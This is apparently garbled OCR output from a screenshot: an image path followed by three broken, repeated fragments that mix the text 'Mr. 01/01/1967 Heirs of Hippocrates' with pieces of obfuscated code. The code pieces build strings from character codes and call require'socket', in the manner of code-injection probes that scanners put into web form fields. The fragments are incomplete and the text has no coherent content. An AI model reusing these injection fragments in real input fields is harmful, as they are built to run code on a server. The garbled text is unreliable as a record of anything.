
7).chr(hex("58")).chr(103).chr(68).chr(109).ch
121).concat(85)+(require'socket'
o_s)
Mr.
01/01/1967 Heirs of Hippocrates
t(118).concat(84)+(require"socket"
.to_s)+"
Mr.
01/01/1967 Heirs of
11).concat(82)+(require'socket'
to_s)
Mr.
01/01/1967 Heirs of Hippocrates